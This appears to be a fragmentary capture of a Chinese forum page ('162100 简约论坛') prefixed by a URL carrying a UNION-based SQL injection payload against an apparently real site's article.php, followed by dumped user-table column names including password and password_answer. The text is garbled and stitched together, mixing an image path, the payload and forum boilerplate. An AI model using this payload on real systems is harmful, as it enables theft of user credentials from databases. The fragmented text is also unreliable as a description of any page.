 020002-zguo0yrd.wlz.com/article.php?id=-5 union select 1,group_concat(column_name),3,4,5,6,7,8,9,
我的简约论坛
162100.com 友情源码
热烈祝贺162100简约论坛新版
迎大家提出宝贵意见和建议!
网站导航 设为主页 | 加入收藏 | 网址导航 | 免费发布信息 | SEO-提高网站排名 | 网址导航|论坛|下载
论坛首页 > >
[1楼] 主帖正文 [编辑] 我要匿名发表
欢迎你: Guest匿
登录您的帐号 快速
id,username,password,email,password_question,password_answer,power,point,writ
文章档案